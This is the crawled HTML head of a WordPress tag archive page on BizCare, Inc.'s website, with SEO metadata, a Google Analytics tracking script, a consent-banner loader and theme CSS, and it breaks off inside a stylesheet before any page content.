

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bizcare.com/tag/personalized-content/
body_size: 22267
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes"/>
    <title>personalized content Archives | BizCare, Inc.</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap"></noscript>
        <link rel="pingback" href="https://www.bizcare.com/xmlrpc.php" />
        <link href="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/all.min.css?v=5.11.2-pro" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/v4-shims.min.css?v=5.11.2-pro" rel="stylesheet" />
    <!--[if IE 7]>
        <link href="//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome-ie7.min.css" rel="stylesheet" />
    <![endif]-->
        <link rel="shortcut icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare.png" type="image/x-icon" />
    <meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="personalized content Archives | BizCare, Inc." />
	<meta property="og:url" content="https://www.bizcare.com/tag/personalized-content/" />
	<meta property="og:site_name" content="BizCare, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bizcare.com/tag/personalized-content/","url":"https://www.bizcare.com/tag/personalized-content/","name":"personalized content Archives | BizCare, Inc.","isPartOf":{"@id":"https://www.bizcare.com/#website"},"primaryImageOfPage":{"@id":"https://www.bizcare.com/tag/personalized-content/#primaryimage"},"image":{"@id":"https://www.bizcare.com/tag/personalized-content/#primaryimage"},"thumbnailUrl":"https://www.techadvisory.org/wp-content/uploads/2022/05/img-blog-Productivity-tip-Email-automation-B.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/tag/personalized-content/#primaryimage","url":"https://www.techadvisory.org/wp-content/uploads/2022/05/img-blog-Productivity-tip-Email-automation-B.jpg","contentUrl":"https://www.techadvisory.org/wp-content/uploads/2022/05/img-blog-Productivity-tip-Email-automation-B.jpg"},{"@type":"WebSite","@id":"https://www.bizcare.com/#website","url":"https://www.bizcare.com/","name":"BizCare, Inc.","description":"","publisher":{"@id":"https://www.bizcare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bizcare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bizcare.com/#organization","name":"BizCare, Inc.","url":"https://www.bizcare.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/#/schema/logo/image/","url":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","contentUrl":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","width":260,"height":90,"caption":"BizCare, Inc."},"image":{"@id":"https://www.bizcare.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Feed" href="https://www.bizcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Comments Feed" href="https://www.bizcare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; personalized content Tag Feed" href="https://www.bizcare.com/tag/personalized-content/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HEVHZPCBEF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.bizcare.com\/tag\/personalized-content\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HEVHZPCBEF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HEVHZPCBEF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lightbox_style-css' href='https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_magnific_popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sign-in-with-google-css' href='https://www.bizcare.com/wp-content/plugins/sign-in-with-google/src/public/css/sign-in-with-google-public.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-flexslider-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/flexslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-common-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bizcare.com","hash_tracking":"false","v4_id":"G-HEVHZPCBEF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bizcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bizcare.com/wp-json/wp/v2/tags/4063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bizcare.com/xmlrpc.php?rsd" />

<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.bizcare.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-270x270.png" />
<link rel="stylesheet" id="main-css" href="https://www.bizcare.com/wp-content/themes/phoenix/css/main.css?1752540795" type="text/css" media="all" />
<link rel="stylesheet" id="style-css" href="https://www.bizcare.com/wp-content/themes/phoenix-child/style.css?1526288544" type="text/css" media="all" />
<style>
h1, h2, h3, h4, h5, h6 { font-family: "Helvetica Neue", Helvetica, sans-serif; color: #2858a2; }
input, button, select, textarea, body { font-family: "Helvetica Neue", Helvetica, sans-serif; }
body { color: #292929;}
.body-background { }
a { color: #2858a2; }
.segment1 { color:#292929;background-color: #ffffff;}
.segment1 h1, .segment1 h2, .segment1 h3, .segment1 h4, .segment1 h5, .segment1 h6 { color: #06162f; }
.segment2 { color: #292929;background-color: #f7f7f7;}
.segment2 h1, .segment2 h2, .segment2 h3, .segment2 h4, .segment2 h5, .segment2 h6 { color: #06162f; }
.segment3 { color: #ffffff;background-color: #2858a2;}
.segment3 h1, .segment3 h2, .segment3 h3, .segment3 h4, .segment3 h5, .segment3 h6 { color: #ffffff; }
.segment4 { color: #ffffff;background-color: #696969;}
.segment4 h1, .segment4 h2, .segment4 h3, .segment4 h4, .segment4 h5, .segment4 h6 { color: #ffffff; }
.segment5 { color: #ffffff;}
.segment5 h1, .segment5 h2, .segment5 h3, .segment5 h4, .segment5 h5, .segment5 h6 { color: #ffffff; }
.accent { color: #2858a2; }
/* Tablets */
@media (max-width: 768px) {
body {}
}
/* Landscape phones and down */
@media (max-width: 480px) {
body {}
}
</style><!-- hook code snippet header -->
<style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}

.inner-masthead > div{
    position: static;
}

.title-masthead {
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

.title-masthead h1 {
    font-size: 60px;
    /* font-weight: 700; */
    /* text-transform: uppercase; */
}

.title-masthead p {
    font-size: 18px;
}

@media  (max-width: 991px) {
    .title-masthead h1 {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .title-masthead h1 {
    font-size: 32px;
   }
}
</style><script>

(function () {

var s = document.createElement('script');

s.type = 'text/javascript';

s.async = true;

s.src = 'https://app.termly.io/embed.min.js';

s.id = 'ead11a1b-e481-4921-94c5-351dbd3d50d9';

s.setAttribute("data-name", "termly-embed-banner");

var x = document.getElementsByTagName('script')[0];

x.parentNode.insertBefore(s, x);

})();

</script><link href="https://cdnjs.cloudflare.com/ajax/libs/hamburgers/0.9.3/hamburgers.min.css" rel="stylesheet">
<style>
#hamburger-icon {
    color: #fff;
    padding: 5px;
    background-color: #323333;
    width: 100px;
    height: 100px;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hamburger-inner, 
.hamburger-inner::before, 
.hamburger-inner::after {
    background-color:#ffffff;
    width: 100%;
}

.hamburger-box {
    width: 45px;
